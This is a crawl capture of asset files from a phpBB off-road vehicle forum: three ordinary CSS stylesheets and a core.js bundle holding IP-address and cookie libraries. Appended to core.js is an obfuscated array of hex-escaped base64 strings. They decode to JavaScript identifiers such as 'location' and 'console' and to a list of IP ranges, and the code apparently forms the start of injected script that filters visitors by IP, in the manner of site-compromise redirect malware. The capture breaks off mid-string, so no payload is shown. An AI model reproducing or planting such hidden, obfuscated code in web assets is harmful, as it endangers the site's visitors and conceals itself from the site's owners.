

--- FILE ---
content_type: text/css
request_url: http://4x4forum.by/ext/alex75/smiliesscrollbox/styles/prosilver/theme/smiley.css?assets_version=185
body_size: 95
content:
.smiley-scroll {	height: 300px;	border: solid 1px gray; 	overflow:auto;}

--- FILE ---
content_type: text/css
request_url: http://4x4forum.by/ext/davidiq/reimg/styles/all/theme/imglightbox.css?assets_version=185
body_size: 894
content:
/* IMAGE LIGHTBOX SELECTOR */

img.ReIMG-Anchor
{
	cursor: pointer;
	position: fixed;
	z-index: 10000;

	-ms-touch-action: none;
	touch-action: none;

	-webkit-box-shadow: 0 0 3.125em rgba( 0, 0, 0, .75 ); /* 50 */
	box-shadow: 0 0 3.125em rgba( 0, 0, 0, .75 ); /* 50 */
}

#imagelightbox-close
{
	width: 2.5em; /* 40 */
	height: 2.5em; /* 40 */
	text-align: left;
	background-color: #666;
	border-radius: 50%;
	position: fixed;
	z-index: 10002;
	top: 2.5em; /* 40 */
	right: 2.5em; /* 40 */

	-webkit-transition: color .3s ease;
	transition: color .3s ease;
}
#imagelightbox-close:hover,
#imagelightbox-close:focus
{
	background-color: #111;
}
#imagelightbox-close:before,
#imagelightbox-close:after
{
	width: 2px;
	background-color: #fff;
	content: '';
	position: absolute;
	top: 20%;
	bottom: 20%;
	left: 50%;
	margin-left: -1px;
}
#imagelightbox-close:before
{
	-webkit-transform: rotate( 45deg );
	-ms-transform: rotate( 45deg );
	transform: rotate( 45deg );
}
#imagelightbox-close:after
{
	-webkit-transform: rotate( -45deg );
	-ms-transform: rotate( -45deg );
	transform: rotate( -45deg );
}
.imagelightbox-arrow
{
	width: 3.75em; /* 60 */
	height: 7.5em; /* 120 */
	background-color: #444;
	background-color: #666;
	vertical-align: middle;
	display: none;
	position: fixed;
	z-index: 10001;
	top: 50%;
	margin-top: -3.75em; /* 60 */
}
.imagelightbox-arrow:hover,
.imagelightbox-arrow:focus
{
	background-color: #666;
	background-color: rgba( 0, 0, 0, .75 );
}
.imagelightbox-arrow:active
{
	background-color: #111;
}
.imagelightbox-arrow-left
{
	left: 2.5em; /* 40 */
}
.imagelightbox-arrow-right
{
	right: 2.5em; /* 40 */
}
.imagelightbox-arrow:before
{
	width: 0;
	height: 0;
	border: 1em solid transparent;
	content: '';
	display: inline-block;
	margin-bottom: -0.125em; /* 2 */
}
.imagelightbox-arrow-left:before
{
	border-left: none;
	border-right-color: #fff;
	margin-left: -0.313em; /* 5 */
}
.imagelightbox-arrow-right:before
{
	border-right: none;
	border-left-color: #fff;
	margin-right: -0.313em; /* 5 */
}

#imagelightbox-loading,
#imagelightbox-overlay,
#imagelightbox-close,
#imagelightbox-caption,
#imagelightbox-nav,
.imagelightbox-arrow
{
	-webkit-animation: fade-in .25s linear;
	animation: fade-in .25s linear;
}
@-webkit-keyframes fade-in
{
	from	{ opacity: 0; }
	to		{ opacity: 1; }
}
@keyframes fade-in
{
	from	{ opacity: 0; }
	to		{ opacity: 1; }
}

@media only screen and (max-width: 41.250em) /* 660 */
{
	#container
	{
		width: 100%;
	}
	#imagelightbox-close
	{
		top: 1.25em; /* 20 */
		right: 1.25em; /* 20 */
	}
	#imagelightbox-nav
	{
		bottom: 1.25em; /* 20 */
	}

	.imagelightbox-arrow
	{
		width: 2.5em; /* 40 */
		height: 3.75em; /* 60 */
		margin-top: -2.75em; /* 30 */
	}
	.imagelightbox-arrow-left
	{
		left: 1.25em; /* 20 */
	}
	.imagelightbox-arrow-right
	{
		right: 1.25em; /* 20 */
	}
}

@media only screen and (max-width: 20em) /* 320 */
{
	.imagelightbox-arrow-left
	{
		left: 0;
	}
	.imagelightbox-arrow-right
	{
		right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://4x4forum.by/ext/dmzx/countdown/styles/prosilver/theme/countdown.css?assets_version=185
body_size: 285
content:
/**
*
* @package phpBB Extension - PhpBB Countdown
* @copyright (c) 2015 dmzx - http://www.dmzx-web.net
* @license http://opensource.org/licenses/gpl-2.0.php GNU General Public License v2
* @Author Stoker - http://www.phpbb3bbcodes.com
*
*/


.timecount{
	min-height:32px;
	color:#c21017;
	font-size:18px;
	text-align:center;
	margin-top:4px;
}

span.cd-time{
	color:#222222;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4x4forum.by/assets/javascript/core.js?assets_version=185
body_size: 18169
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0x5f63=['\x62\x47\x56\x75\x5a\x33\x52\x6f','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x30\x4a\x75\x5a\x6d\x51\x3d','\x56\x55\x39\x4a\x52\x32\x59\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x55\x64\x4a\x51\x33\x55\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x55\x55\x68\x30\x62\x45\x6b\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x59\x33\x4e\x54\x53\x58\x67\x3d','\x56\x47\x68\x72\x65\x48\x59\x3d','\x62\x47\x39\x6e','\x43\x6a\x4d\x78\x4c\x6a\x45\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x63\x33\x4c\x6a\x51\x78\x4c\x6a\x45\x35\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x78\x4c\x6a\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x45\x75\x4f\x53\x34\x78\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4d\x53\x34\x35\x4c\x6a\x45\x79\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x78\x4c\x6a\x49\x79\x4d\x69\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x34\x4d\x79\x34\x79\x4d\x6a\x41\x75\x4d\x6a\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x4d\x75\x4d\x6a\x49\x77\x4c\x6a\x49\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4d\x6a\x51\x75\x4f\x53\x38\x7a\x4d\x67\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x54\x45\x31\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4e\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x35\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x41\x6f\x35\x4d\x53\x34\x78\x4f\x54\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x41\x35\x4c\x6a\x45\x35\x4e\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x59\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x78\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x45\x35\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4f\x44\x67\x75\x4e\x6a\x55\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x67\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x32\x4e\x69\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x44\x6b\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x6b\x31\x4c\x6a\x49\x7a\x4f\x53\x34\x32\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x7a\x6b\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x54\x55\x75\x4d\x6a\x4d\x35\x4c\x6a\x49\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x69\x34\x30\x4e\x69\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4e\x44\x59\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x79\x4d\x53\x34\x78\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x79\x34\x79\x4d\x7a\x51\x75\x4d\x6a\x49\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x7a\x4e\x43\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4e\x7a\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x67\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x4